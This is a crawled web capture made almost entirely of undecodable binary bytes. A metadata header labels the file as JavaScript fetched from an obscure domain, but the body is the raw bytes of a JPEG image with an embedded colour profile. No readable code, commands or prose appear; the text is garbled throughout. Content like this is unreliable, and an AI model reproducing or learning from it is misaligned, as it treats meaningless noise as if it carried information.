:��+T�ӽN��|<���ʹ>�Ǥ�_N��Y���OZ�����ř��e�[sXr{A;��Ď�QZ�:�j���p ů����Bq������>�%��U�<͵ʸᩖ�cŔc-2�u
��rڅr�S�����2P����J�)��J��z���=r{+���-���Im��
�ؒO5+�Oz��4p&�l7�r�������w�c�B�Gh�U����Ū�j���=�tX^�7�T-�&|�ӹE���l�v�P�DT�q��]m�nb���jLO����5!*B���/�|��l���.���x��T�BMŔ/�d���ﮞʒ�q��ۧ�c�R�1���-꺲^C�n�N{�䯚�Zʔ��u�� c<UmE���w8R�K�hJN�s4�~H}Uw<2�r6A*S'�vs�>��փ�%��D�4\����UU>&��[���e��L�=�� 4�c�|o��L]p��q��Vy�#BR��u=�j��}��#���0ns�v[���l�Ghi���Z~e�Ǉd���E�ԟ�$<G�T2�����g���{Y�k\�+�����]9%���q�{�Sg`�K�1�,������#ϳM�hOM�w'��4qNd�>#��"�:ID�*��Z�a>�P4��u쑗��r� ���1\F<V
���ݥ�`y�Bq�����U�ȯ�ZK~���o��`f[�~�K��_�%;R�Ԟ�m)��.ֲ��q*[[�A�mq*}�}a�3��OP;<�s���������i�Շ2�V"��D�B�[`���7�*Y�Ed:c\�]{O��o�.�O?���\��N��ym��AC�P�)$hA�}f�_��|["ڽWo{W�<���?�=t6�������N�����j�9@se�9x=�z����:~׸�����O��2p����G}���w��1n�`��6!�b͎����A�H|C]Q�	�pWbuKdh{�إH�zE'�5��K�U|�����I�T���54wUr�U���b���Hvq����� �R�ۜ�O��]��-�c�{����ڸsU%��{��qN�I�"{{%����h�w���$| E�����VG+�C��n�m|�=�X�T$v�#䡩��53�/mּ+��I�$p�s��\� �p���+;��� �V���U�[���7�����A:)#��u����a;�0���p�p�WS������_s/wŲ�2�.1�C)hlHN�j@�7��QMH�4E����}w��,�V2Hٖ�6�Vř1��bk��r�W	rR� �Ek^�Z�HU�dX6��2[���6�T�� Jػ�Fc��&����Η	-{%\ ��Mv�Q�o2p���z��Ӳ��[��_��PJ��ޠ��oa�����4�o���墻�0n!�X2��ݵK�v[�2�Io��A��&�H��,D��6���3,0�v�-��C̨(��u�����+y�b�E���U�k�Z(Hl4ڇ^��j��,�g8X��,C��D�M�LM����i
ܧ��Ց�t����?#I�A&�k���Ws��6��˗U7+/x�*�6�X<rJ�<G�l���h�约�f�^A� DX���Ζ�m�َ�o�c�1ƺ��*�^�;<�w�vLx�"���)m)��ݧmz�U�p4S���@�/wp�Κ�v;$9�Mn��W}Uy�3���'��UG7r�.V�X�H�b6���Y��A���F����խ��� �������kzK4uTSFn�=�p��J�p{	/ȕ	a��xC�E���]��;�O�qB���ӯ���Õ�bS��L�@=�d:�I^p�.p�n4`Z��Bd��5i�7�,�� |<΍��[��� ���LR�ǥ>�>�O{2UA�ι��\q~?�Q�Xx��c�y����7n�������Ԧ����Z>;��2���R�ZgL��͆ۄ��ٯ^)�7�LV�*Ӯ�(�RG�����r� ��1C�Jf�L`]� �Gk�=��i Uי�"���+2���UTCR�"��
]��2�K�e�$�C�[H굞��9$��3$���v$�j�9#���cõ%+�~��z6�=?y}u��q�@e��m-2��B4J@�L��ʫ^Q�6lֿ���ΖG�C�hU���H�n��㵿��&hߏ7���*�G�?(P�X��c�NWX�:��W��R�cIV����OCTk1��e��~��_��h��������>�]�ip��"�s-I��J\i��i=A�y�b���/��_n^�� ƪ0�Ǽ�\��z.WP���<(�[��'�{�W=�O���F���3�Tm�@�6#Pm_6��Sct5��y?��lcƨ���y?���S��8�ۯ�a��j�H20��!"U���� ;i�E\2x_��Jt��p>#�$~�Ϫ�)��@g�0t�Z�N�Z��})?������"2.w/C��)|=��N�t�T
�\�\G_���,�|�����l,W�?i�=��Drl6_S&;Ga[iQO7j���eF� �)�uI��;�6��zr�(�+�F�lQ}
?�1P�z��䖤����<LԲ�G>���|,a����s9��>c�Ki���W�-V������^x܆��sE�r׭&z�X�����-�AO"�*⊖���I��X\o$�#{7u�@<=e��(0m�/�o.ȹ.`r3�-��i�)A=6���16|��74�A�)j�q-�3�n؞�:#��bM����*Q�y$h�^5$��;Ý%�&ℴ�9hɆ�	_&:WB�7xU���E�� �Es�|�,���c��[$b��4T%��,���#aV�}�+��1�un�o}v�܄��"ɸ�im��m�W��0��)?]��ꢪ�{v3��h�g�׻u���$[��5���J��S1�-��3ac�Hp:��܄ї� �����LηBnqm�.
jf< �W�����EN�� ��O����	IC�Wm�  �����_��T�\��OEqm<ʃ���hP�uh�H}�r�)�$�yEn:�ʖ�R�y�i����	h�2]�fv�'��Dـ\rV7��J�o׋a��Vm���!Qxj/8���;�S��~�?�4g���lyo�H:��� �~��V8�.,�\��#���O}^B�:C�Z"�}�uYإO��n+��S�`!���3}w(uG>bV���|��r�`���T'U�
_��c\�=_F�߂��`V��R�?i+G{�>���8��*��s�Wu���6�ZjL�a�|�S�_x7�8a�KŲ]�R��6�|(�?łu�MQV���i��{�3_��<�N���>U�*͙�6(��kB�~�!%,��?m^�]ʜ���Gd00�<Yn�e�u#����Gd���=�+Q`��X�$%��@B`��
خ/���㧫�"���G�vÑP�!r(P�ji��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/9c34d263d12e6f83fccb5b66fccd98e9.js
body_size: 71875
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  U" ��             ��           ��    �Q���� c   ; ��� �  ���@  mi�Ll)� $)&�� A� �b�5�4 �i�����ɢI� i���2�FԀ
`   �4��0 ,B���0c�  0H� 4� B6� �6 ��e����0�d �V�)[L�Lc	8O=�@ 0� 0��  �4�`0 `Lci�
 �
�l�� L`��4�� 0 �M� �1�_8O;l 
  0 5 ,    i��  �  ` S ��A�� ��60 c` �1���` ���`q�v@� b`I��`�  `�5  �� i�� �` �F �2�  �L�  0`�` m1�5`*�j��Lb8�l�  �6 �  L 0i�  `��L`S `����d�� � H��@ 0i�����[Z� cV �`H<$�)� �� $��`� @4�` c� 0�4��LP�0��A�#  c m1�� h@��Ll "�DX�M9d�I��4�`q���` ��0�c  A�4��00`  ` 0	 04��4b`Ԑ�  4�`X�`¤ 4�Q`�0 08�5,[%����M�Z�Q� xY)M   � )��4�� `6   � ` �S `Lh�q�4  % V�Fӱ�R�4��0(� 0@�SQmCL�r��N� ��9���c (  A�� `�� `L $0 4���$�`  ��ad�)�� )d�"N2�1��J�P�[2LjN3рxf�� � �� P  0�6�4�  `LL`ӡ�0���h�i�6� X��� a(� "4�8X9&�ӡ����CQ���THӆ�4��0 �4 @ `0� ��    4�i�+  a��LN2d `#`���` �E�IE� 6
�#Q��Q�V�����&�L  P  � `� �5   4�0�0`����d�B�X Ӕ� �X�c` �  '�L�M6�!�Lj�`Ԁ��6�R  �0, @�0  Qc `  H@4��i�Ӧ& 0�вd,  `	F��vH `0 �I�
m0i��6��
�d�,�� 6��
Ԛl �@�� �Ьb L  		�L	�&FC���Pu'\�8� .F�r���ԜFd  00ԩ�6�� ԁ�4��0�հ���0V`I�0��I� 02� P00�    1� ��r�~?�xܻ����ϧ�u�x��?�Jk��X�o��:;����G��îQn�c��`Si���(�[L ���`1�0 `� �Q�� m0�d0%j� 0�d�Lm8`JM0`�@�  b`6��0!�`���G�yv�q��z��uL$辍�:�⚜hYhtL���ӹ����Ϩ���L��O��̚`�RI�q� 6�4�'  %�2���4մс(�\�!��Q��!��&��` r  ` `�4D�(��K��s����^�_˶juй*�$����n;��˿fwTcL�Y.�sN6O6�����>�w��{~m�e�����$`�l�	& `4� � 6�4�X0�V�0`���xiFM6��  4  ��'U~h��w�k˵n�q�s5�s�e�_�~ow,�m�l#;5�9���C<��$ڔ��%�d��BܚcgѾU��?�h���-xm
�i &HLc�d0i�Lm2@ i����Ӏ���L+i�`Q�L   � ` ���L!�NX����x7�p���7e�Z.W�Xy}�zb��fZ�]���n.wS�c�ѕ�g�N��e�B�m�<��
��~_��~�g��ߙ07�Q���1��Q�I0 m1��H  m1���5p4��H`$�V�N��d�   (i� � LI�y�//�|ߋ*<?Fwӭ�]=�6gVW��$�C0�N]Z2������Z����dK��ĥ��N;s�+����>7��������ӹm0�X�a(�% 1�0�$&�0(�V�0c
ڐ 6��p��4   @,` �   M�� B��G7��N�隷mv[}��Ǟ�|�lý+�+���-y��33(!L����L%D����l��|{���|=����Iqd�`��Lc `��6�4��0(�V�1�2 �� �ci� �2h  �` �`�    	:-�W�~�㧟iY����!���������S�=4f�*�,)�hI���$��8$�XIB�Ma�ӥ�����[�]oʹ��dFd���La(�`� hL`Q��d9F@�	FJ 6� p xyFM N��   $�����m�G���bMG��B�e�F�5Ԙ�۱f-��l��5ަ&�y=<Q�BB�,-u�++	�L���Hs�ZU��폫vx}�w��evo�q���$ 4��0`�$ ����`
I�Q�	FJ I�Cq�1��i� (�  @h��B�/��%��϶�����J�f��ꜫ{rKV[��X,�z����/&�1>�}�G3����)J���$h�$�%0��oч���|�������Q�HLm2@��4� 0c�V 4�4� I5 �(m2@��� -�0  �(���K�_�x�ű9w����v�%��~���u��os��i�GoM�sy^������M��7�|�xL���Y��-�Uެ��n ��i�-�t�Ȗ�8�����O������$�m1���6�4��H i��J0�9FC n2 �.$&Ha�j0 t 10  �!k���E�|?Fr���uжnu��i�n������6-v�Z�	�ȩ2c��3Ү/Zɿ��� ��|F^� /\�I=��a���JN%�M����ڭʝ�|��}8{�2��x��y1�:3�}2n�ka�)$��	 1��@D�i�2M1�6����HA�%( 0���  гi�/�����������,��~�&��3욝��=B &�g�K��������zG�|��<i���9��ͅS+Z�#\�g�Rh�����z-c��9�?g�b(��K`��U�wk6��v�6W�&�8�z��� �m8�5 Q�9FC m5 �8�b� x��@� �0  �Gc��|b���>���Q��7쾍�}�������@��D���W�;���N����NH���~R�;��d�0�Y�̣b�E��|R�8&�G���g�0j��������KHD���랫3�8�3����ѯ�".��!�0`�6�HiX
4�4����$�� x��C �  �L�`�B�v����(ӗ��.L��]�gW�<^�����D��H�(Ķ�_K�5�uf6��s.w�=f����2�^N�F2Mө�5�T��
���Ϸ��*�3�;��=7Jq�4��<�z�_���Va��8m9	�Ci�0�p��0	4��7�����Zj��  X4��0�]9������/�wM��q��������C��z���_I.Iw%)N �K?3��ї���7���$��K�� K���.w��W�O5�E�&�I�������X�������s��)�+��;���Ǌ{9��W�ﳷ�#�Ѯ�k#RA&�:%C `44�4�,�N�!��Z��  Ռ i� M�ꏐ��{�?F�*�uz?;�9��[��.�s��TW�Թ�ѿ�,��Jq�ǝ�:8{Z�������m��~���=|��5r�g�~'��(��˹�U�U�Uveqǫ}6��h���X;�����&~��\���r�u�
?W�վw�f�0z5�Τ��$Ӏ4�	�j�d�ƚY 6�m1�x��� L L  B��y�����>o_&��������o�[f~~��渼�q����\�ѣ�� I��~ܚWDm�<�9X����'W��w���~�8�z۳ߑ��lf����(N/��O��Պq3������}�v����7yOE����}����w/N_>��]�����E�^��f���]N?O=���4I���  4�m1�@(���B�V 4�� X   �?/�w�x��7U����}w�q��o���^�"��'��8� f�r�_m~6�N���Yc<nZ�^���y�]n�^���L��v2��k˧,�|[�I�(���7s��K��yo�zm���w�8�:}N/S����s篑Ϧ�u����|��V�]eS$��N2��(�Y40i����j� Ӱi� �RG;�T�gG"~�/W����>�˿�m���k��?i�>���T�'9���[U�����;Bz�\�!���vC=!+V]s)��X�r�i��N���f�fW��Z���k��i:y���j�.�|�q�� ݗV�|�et]�H�L �$� 0 ��@@(ӆ���jJ4�c&  � 8��kNw�I������s�z>��.���]�6�2.:�qY�Sk\t��53��k�����\�n4�NmT�VUU}??��]<� �.���==X>�$�;WkY�u�_�J욺��}5����_O>���~y�f{-��@��(�Lj4մ� �jQ��.Q��0 `#� 4�  i�Q�f��g�����\��f{1��Q�vB5��E��ꮹ��SX���ϲ��O5��pX���3�X�"*�FMO��E����>9=O�|��v���߻45�\�\i^���=%��y���J����.�Zl�3�  ��(�` hVЮQ�!$� m8b(�X 0 0�  h�
)ϭMt������x��fԥƸ���g7]���n���֭^kd�҇7��{,�1�f��\��X'����<��}7��~7�����۾��=<����~����o����=ǒ�{7���R��]�5�Qp��� m0 `C�X�`� �Ӕd11�� ��`2Q��0 Ӧ 4�  ` N+[5���~��=�:��y�Co���g��i��.�<w+�r1�Z%7�t���0��Һ��b�uʩ�*� �ӝC�^�'���������'u����W��/?ry�zu�U�z�,�_-b�&̩�& LbcY	� `(�Y$�@�J�c 񒌚 0(�    	&� �jӂK���x������9�Mj�ޓ5|��^���o�Ѯ>R�=����9��G��s�^f�|�v�ϪT�,��s�*����~�_�����O��:���YE̴�FL��r�W7"2e+#!&FP��`�V�F ��Q��qci��r��q�L 1�0   `I0���G��{>og�яg�݋7G���B6��_\����W�����7�~�ƻ=���ۮ���~e�׮Q�͍�]k�s��S����u*�|ç��o��f�9UzEN$&�$J�I0�$� b�`�RI� `B�����	���2Q�@ 4�    M�/��>�:�����n�n�����FN�W�6r:�g�����R�k���g��Wλ6�kN���U*d��W=���c5�g�GNV����WSޯLP�%u@�JQ�FH%LI����Ln2F ����d1N2 �6Q�L �J-��  `���~{����(�ug��h����Ѫ\��g.zo��j�ѥjy-k}��yC��r�j=w6u�Q>=�tKu�z���N}�i��զ���ގ�g�▚M�ЛA��82B�	 `T��C Э�����L V&�Bcq���6Q��  i�L`  �,!��>�r�G���k���f�}{�sa<�9�q��o�,�aA�X�m�Lw�g���ݮz#�G��tMx+�W�zl��jOR�N�L�u��s�0�:�z�.��>��t�<�9X�Shi�h�  0j4�I��� 6�i�ō��Dx�FM4�0�� 0 VD.߳��æ���Q^�.*7g�Ƭ�l�ў�u9�o�]\u�.� �,Z����sM����\�#T��qdS���볓���1׌J3q�����*V�m�l�~�,ѯ45˵������=x^�&��m0`H  �Q�7 �6� 6�(�b�ū �Ҍ�� HL` 
ŪS�;�J�x���j���F}Tgx�m�.\��gt�'���U���þ�f��H��V��Z�3���6�q.%�8�tm����5����U�*ӫY��#*���n�6U%�J�!���u�<&�s�y��α:ڸs���>GC���5`�� 4�a(�(� (�V   [;���/{�6�96!]ե_T�M7SϦj5P�\��͆�y���y.�؁=y*�Ex֪ə�d,��Ӹ��+�ʲ�Q�42���\g\e�����ኳ=+R.���<=���t\�����9�f�Wg��{��=Ҿw_v]4��#-������^ϟ���<��4�F0 �� ���$!�i�0i��i�N��4x~���˙���vT��mm�M�s鞍TM�L�����W7���mv+�vO&:t%���.�5�4�mH'�#�����+��n�y��9q��3ө��v�\y����1��YV�h����>��6k�JŬ�I�_2�U��9���:�o8Ԁ � � �	&
�>Q�� #!���S�~�����_8N�r��0�	L-����j6Q�dS���iN~�>N����\��h�r��δ݃Fn��X��]���"V"A\-����-�9Y폥9ڛl��jf�2�Ӫ�x�����7��_�M�n�1�MUU��We�Jx�}��k#M��( �` �<�Nm�@ �`ħW�����[U�oe�We�䝊3��B�j%���^n:u��X�d�;����՛�p�z�JK^B@���
�c�v�5����1j��l�INWS,�g
�M9�8��t��&U���B&Rm����nN�?>��_R�Q��lH)�#	�*�Mzfٙ���W{>pӱ��
 0"2 j�<{Ni�����v�=�7g����친�+F�+��d3��qͧ.���Y�f:�Wg���ٯn!��Dm��`QN���c�d��_#��[M�vN6�j��0j��h�\���]�9��B[��\�S��[
`�0�e���r�귫��-�B��n2H�qJ�␍��j�^�m����������� ��&0`��9� ��`�j1��iǯ��m��ι�,��W�E5�WE��\�]��~�*���O��>>j���0�L/F\�)�;j�B�9��=aBU��U[-��8�э�{P�n���98ͧ8M&�1K$��sz�3Ҏ�3�=���z�� Q�HŤ��u�9d5��b���m���( 4�� ��_ ӕ��B6��a[�󾮩�;m�S��E�FJ��d3`���M��\�Ok����U]y�3�}_O�����*�����
�6F�i�I����H�Ra���+�d!*�E�YϬ�7>~�kM�Ύ�cRԔ�4�����C6��x�3�;���$��eR��.d�sdt���*Ӝ���B~� �% �0� b"ӛ 4	�ok���>���}�:�Ա��8�r��%D��q��q�|n�7���=����f�K���u�|��!qX��B�+��tt�k��$��Bp���Vw
��=�N`�=�-Y����ik��'4�@�II$B6C7�9���v�ɧ_6T[D��z��ʻ.f����I\m���빞�:�>rO� i�L	 V�ZsL i�"2��s���]�s���](K�g:�r�5�B2�li��o>.�N]��[�>�My��;=�7g_,���qR����U�Mo�6�8J�Bt��u�j����0�{�J��&��'5�8Μ�60�Q�O����5��Se8s��:��m��:s�P�|��cc�UwB3̫\z��o�`P�0 �
�I�M B0Q� 9�g}���ϯ|�Ns�oY���RVB2����cT�ٛy8{\]�»u���x�k�'(J�#%dadj�k�n�)k���aT隍r�w�+���.h��-��鹲p��9FvM�� iO#���뻧��E������c������e6o���6�v�)��%{0���j�� �4����M9��� �Z6�i����~���d��^�7I�3�5(�Ti��L>o�yn^��V�N�c�׿.mO\bIL�N^��u'8�|�!U��P��4W(U����5�ԅ�E��:�s9Fz��dHE�5()�:��~���lϫe3�|�?���X��n����л&��lB�95-ęU��뾖6Y�o��7��0@ɸ�;`P � 	8� Ivx}��e�_��&��&��8J�!�!d2�7U���v1r�����������א$3N!t-�e8KXuΫ!M�gp�5YAW;fj(��8I4�M�9�i9���p	��h� U'[���m�>~�`�X��_�}���}����y��5`׾Z%\��h�	�c4S]�[o�A���: � y)FSl@�`  6�4������z��w��ZԵ�@�m;�aYY
��6��3r����!���^{�qض�ߛ6�H'es�&�yT�\UU����.Lz�cQ�K|��l�����6I)�؛dd0���'������ߕ���3χ3W��|�}��������IwO=��r󓄷dFD�N����;��2�x j  '�ì��(��Нo:�hǯ����\I�{�qw2�adW8��F�9����ߛ�����=�z+h�����%;�N3�X-HS:�m�m$��m�\��ͮ)-���MWS��-�ٙMKY%��!�c8i����������������c�{� 3���ռrh���G�r���L��\��>���%%�tl���η��s��^@ <�Nl `  �&�n�q{;�鲛1�J�\����	�U	�j�tQ�y�t3���;��~�����>^��楬9�z���΂�QN�a����F=X�����^=w:�E���uŒR�R&fŀ��,�+���{)ſ!>���>���g���[���W���S�n����9����V�+��E�TOw.� G�yz|��IL�10 %M 	v8�O'��e�����)BZJQw-
��PΫ��q�s食^_��~K>��s��s�jͫ^94kqzʮU�)���\�F�j����Ҝ9��
�5�^��4�ѮZm���	k,��I!)@!(5�2�R�*���v�NOKg�)��~2���㧖���C�~����پz]s��n�5��:�'�6Ai�Ey[������o7�jW@ ` 0 �Cf;yv�[E��t��7k.QvIB�5]WU�QU�r铋����y�_��]_8�x=�Q#J�VWM�*IH�)�2j�Ǯ~~��譢�un���n��w�M���3�v�� ��ێn������]���c��<ӧ��yS���ɞ����� мO��vz�G���}�p_ӎ�3YӞ�2�t�5U�ĕF�˞7�&����q���� �n!&�m�����~��U=-�%�ɧs!���u8�4ݟ�\����~��o(��:��T���m��
�\�\·#�j3ʼ�'Xl����K^�9�6����kҐtK��>�s�OU����,�����55O��~���ّ�����Y=����������s�з-�8�n{:��F���+a�|e�X	F^� �4�    ��e�4u8�o��u���g(Y`(�$)��0p�`��=D9'��&h��(J��3�jp�qp#T��������j���\���gc'~��oǣ|�۞ˋ�⒍OM��L�ݞ�ݖ�L�N75�mD8�������$���!�3r�y����A�у^��{����-��Z�1ZX�K:��<ġ?��� @�  r������6y�}+h���p�Nsqu&�$%۟3r:<?��ԅ�|�㬉��W*�4�L�bjJ���������ۦ��ۨ�5t���ϯSN�Os���u�S���uy�4޻)Z�Z!d�b�K������0�h ����=����^��GC��7_���T�\�R���=䌉b�A��g}�4�
   	&14/��n����}�پs�%��6Us��[���γ���.���"P��"�B����6�Z��i�O7:��,v:_~I�o�;WM��{ee����E:��r,uH�DG���1%F�7s{���R��|��G;��|GMd��?N:m�-�Ɖ�7ʦ̈́
����1$���`�  &j@ ף����� R먺jmKX��s�Z�/����8:;�Ʒ�)�¹V�R�e�A�THJq:�bz9�������W_�Q��L�f)�����*��J,���Y*B���U��-�0�cRM��Gc�~i����@� ���{~/������|߷з%��y]Ωa�o9�WFt[�v+�����N�  H`2]~7K���m6y�wN�ԧ*n�����=^��O��H��@���d+�SJ�՝��q�ћ��o�>���wӦ�.��!p�/H���(�a\��]+%s[c�6��,�0�^���'�?��[���0 FA�C��g��[�^f����y�:��,��o� G��'��@� `4���Q�4� a}:v��w��h�6��\�Vם�K^:M�o<a(�����3�;��n0t�p���NBS�ҕ��S��sn��˪y����Ukׇ��É
���+�k^��K�9�;���lo�~o��8��|� �ci�Lb`F9�������s�җ��U���b`� ��3����` ��R��`Э0ݷ�����ɧ�p�i)�Ye88T]tW:�O>6��9��7)��}{_=t���������5؇$:P�#���r&�:���	'�W*��{XѻQ���Zn��z�4���y�җ.�WK���&c�ZFk	��!�d��]�K� `
 $0@ �� �<����ۨ��զu�6dIX�ąʉ\H�UMC5���x��8��t���쐋�)�Nd���4�����')��#'"*i#E�� �˺��S�x�O_Tr��h;g��KD��<�,�a�D�Έ2�%bY4��E@�i�N� `# b)�H � 15\Η��=��NכZl�sJ�+qPE�P���(MF�皮�1��N+y����}:����;}�|�f����*ɺ+��z��真������6u��~��˫[\�<��ns�r�?c\~k���^7������¡1�@Xӌ�"�H� 3b4�R�(��%�XN1�"�x���� F&0 
` `"& �Z�� 9�������<=]+���v��K%�5Q��R3��Y�t���]��h��ͻ�zxߠv��H9A̜���I%U_\�16fBh��k��!�d\��*�I$ �bɤ��2,��f��MgpMJ�ԬQR*2ΥIi�L�ϫ� �n,`
m1��� G�zo;��+>^O��;���I�L̬���%	F�T�gU㿟��s�����-?F�:�{�F�\�bD�F�Q��SC����I����r4��#fl%S��A�k�3�ѩ$4�ŔRH`�9�2Y�S��8M*�l��>X�r�z�Wg��@  0�LL`  �އ����Y]�/�����o��qw��YI�(�P�vY�6�r���W�)���0.!TŔ��w�cؤ�s\n
�C+g�&\4;�rCQ��ή+W2��u"KJ�I2"1"N� $�U[	(�f�F�
��e���C76]��s��j{[:���u��R9GQ[�:D�㤎s賜t��t��t�s�^g���}/=g�^o���ԋ]����֐�c�����;�y��W:�^;��.^��Ƨ(k�3��.��sݞٻ"����T��6�{켚�YU̬�E�8� ��Qq2
��#�"����Lɕʤ��²�U�.Y3��\<�����OM_�s݃OJ��i�7o����k|�x}	=���x�ۛ�d��P�bH"6DaJ���0 ��%5ZU0�2�V����g��=�_Lҏ>��x�N~�f=8}N]ם��7�Lm�C�<�cr��������#t�����5x� I�Z���2/Qδ����bdR2(�+�c�Z��ξ�_��g�_�wn}*^m����W=�d۬c�����Ǹ���4�yo>[��5��T�D�,I"��XUE�Y`���)�	�		�T²�AX,	���,KJ����V�7{zb����ټ����4���UW׍u.�7�F��˗�ϷO���,�ӯ�}3o)�m]<q�fL�b[�\���.��u6*���%��̂��E�ۏκ��O^;��'�qvtd�+��(��W)
��0M4M�SDF�� �"������H"�DTʁ0�0�&@� L+sKD�&��d�QhS�7R5���r�/�.O��Y-S��8�6�j�zt8=�m���L��W;����꣓ù��&=�˩�W��t�=6|�}c}/O\|e�����oS��X�hگ:�[�Pr!6�"A��lD0C4�I!)[�R@�� 5      !1"02@AP`#3B4$C�Dp���  � �]�.���� k/�k�Z�V���� ��:�����
�Nށ>;m� PC4��6�����p�}��j��&F���߁8�3�jS���"��Xu7	�f�HFL�R�H�ԁK�ցk�rF�9�b���+N�]qJ�2�1k�0����V�X(_��Ҝi�U��duU� �
�����m�FR~�5Rrӹ�΋%*����n��kC��OQ*��R��	�X�w5.���o���b�H哉�SD^F�4L���)�B<��wr��n�q� �JX%S
�}���!�	���>���VR%#z7��F��n�����QM�2-���Ѹ���o�w���~f���(�g^�iB���@J9��5Sq�06%����cgs��	�Df.��G���:9���� �ؖ��Ӗ�-�<����`�"^d@�!4	�'K$��p��Tȱ���&��x��Kr���C���i��5kJR�JJ&싸��H@�h�b���-�)˴|T$�����a3i�����r��u
s�a�{F[��|�y�)AK]���E20���T��'L]ܳ�h����MIK�O�]�,�z����q�\6�)<� 	�<>!W�q�9 ���#�ܑR����V�$F$ 8��pM�mi�`�gYG$d!z�y��gM�]��� �q
�)Ԟ_���{֘�R7��&F9U�7Sl�G�����a�SY���^�φ]J�Kj��g����ٵ"R�;���x��2d��=�%,�Z`Gt`��cD�d�FFDS��îpB[����]��Q������7(nG��!1�w#�*<���`�qQtv0��L��Fg"�4�;�+�Eo���K�!wh�aI��7,IK-�H����n#��=2$`�ߣ9�&2<�/k��]���e��_�:����U裤Jyg����t��&�.�S%؃�L���%Hz�2a3�G���Bb�,j�P�触��ϓoq=�!彫�J��|)�[ƶ���+,oȚ!=�ۘ�K
If�'<	���g���:e9�+[v"%��UJ˹A�S!O��'(�k6Tp�Q(ȁ)�I�ֻ�k��`�'�f┎^x,'����q���2(�\4��B�g�1"X[#A��X�'J�(�Q�Z[����a��]����4�T����[���*��V���H��EȧE�z3-��m���)Z��6��
�[\�rr�R�S�2x1�7)�-b<���D��զ�����ƪl�Q�C���vY�I��b�S��oe���P#I"����Grp��j�׷�U�T��H�����8�	�]��G�6G%*��� %v3�ׯ�o-�%4N�`�U�!H�j[p���Zc���\�৹)�C�\Q*C:x��m;�$����$)���fԩ���~}�ˏs����"��⅞J����x$�)ÑRPR+[���ԉ���E<<dg�$��2<6��%�n�ˇ�u����m���-S�x!��-̡I̷��oe�c��{ж��r�V���ג����0m)��D�ӎ��DG�>q�
R�����;i���39t�ۘ)�q��g�]<��%2�J���K{u(]?�jGz��V�IG%Z{�ŷ(�Oa(`�6���]Ʋ5�I,��R��k�j��E��NY�y�|��E��?muڅg��<��^j� �ʖ]�,%u>������P%�-ʵ��T���%��`����I,=#"'x�����RbdO�_`H����3���R���� Q/��Q�P��`E���K}H�2\��ZY'7����Kq=<�cD�E�1�Wq�Ö�R]�x�{"?ȱ�׊����[��S����B�]d���ĩ��l�����Hexo������$d���3lv���)�9|��߼o[?���O� ~DH�⇮���=څ���Y"�/Uz9X�R���FD���b�nNj��r��� ���� o�n#��%�����5>_�Ǚ�г�nm#��jx������⊷��d�eʦXa�p�(����f��YAJ�K*ks��@��/�)�F�Eo��f71�S��Ç-խ��&tɓ=nX..U;�J�l�I1)L���]�y�+Z���R$�O(h��>�*��Q��L�����(�i��O/��/�����L�����N�iFW�n�h����,5�Ey�2.�W�q���AZ6F���"�(�j&�%�h�*���qo��"Kl�K�-i��츊�AC�,Q�H��`�Ea����L�C�o��ۣ�K̼p�D�7ʔ��L���ޕ��*e>҃Ռ�wڕJ4�'sJ��q	7���PD�:Y+Z�rB����m6�ۧ;K�����j2���w��*���B�eG鄽[HĊ0\Q��)x�����Q��o�Tm!�F�4��Q�Hj�����*�FT�Ek��+��%�Q��2N��Z��B�J�V�MW�h��e�zgG-�Ƥg	�ǒ'���7����(t��+�z��f�ҔJ2r[��[���ǉ���۶R)�� ��,l��T�.,}}H��GqN�*�z2c-!��vU��չ�jVq�jథɔ#9B��J�%
[M����<��V��T�N|�Tm���]�m&}<��dgFNӝ-��ְ�%B��{�v_Q-��m��9O��'�߫�5��7�yw8�O�c��1��J���*TjW,�~��2Vw6����kr�!���"h�x��9t���S��ᵭ�~��e:�p��(�X�`Ƙ4U�aZ��NN�'$-��-����#-�vҕU���B�[�Y$����d&؋�ܸg=����>�<�_��hv�_���5]K
p��%su��J)siЧV��z��J����!PD��1؜Ŧ�"���,��U�8��y?TYJ}��R)ɖ�Q�YQ�YO�Wi7�Q?��h�O�U���p����zq�TQV�ԬZ�6?�(��T���	y=�����ÿ(�#�����ɕ<ӎd�!�@[�.�m��c
+
B����"5�Xȩi*����>�/�k�.Kk���ʼ�X��g���9�&B���N]��S�0`��$�Hc'��j�h�sx�pK8K	-����%���d�UOY� (D��_���R��0Į�ʋk�����"0m9H�#f�Z�c�E�4.ɒ���2�g�++�YD�act�/J��y�I|b�0]�a/j�,h��줲�Z��'�c5}fL�t�b!{2$�Ș���c�~?�%�˅qX\Q��rx �����o�Yy��H��K��Tˠ� �-$!~�PC�%EѩQz�q�����!��������G�,�D�\Z����N-�+���G�N9"�\W��J��v��B�1x_���O*t�T���|�u�z2n#���2�c��KWuΜ�7�Ċ���P�S��K��H�V!u{W�^R���[��B2C��(��Ƌ�/=9$�x������S�d��ެz���)?��q�)ԝ)�SԦ������~�!G�QswFΟ�8�Nd�Q���p�"^W��2^�i� �%E�4��@��̌��H�JD�*�M�"��a�N���_��\.�w��[ˑ#��R��hqۻ'G���j���(�Qc��W���.� �'57V�|;�s*Q��_���_���W��/�vN2+�%I�d�d���Un!��J�Rc�4B�x��:kM�L���IW4���:�yQ�;*,|:+p����:�:�&����F�L��w�.)R�7ˍ���q�[��5�{[��y��e;K��t�㇋�52�gns�*�d"F$b-Y���Kj��7�¶i[cj�ɴ�rr��-Ԓ���aé��+tN�m'
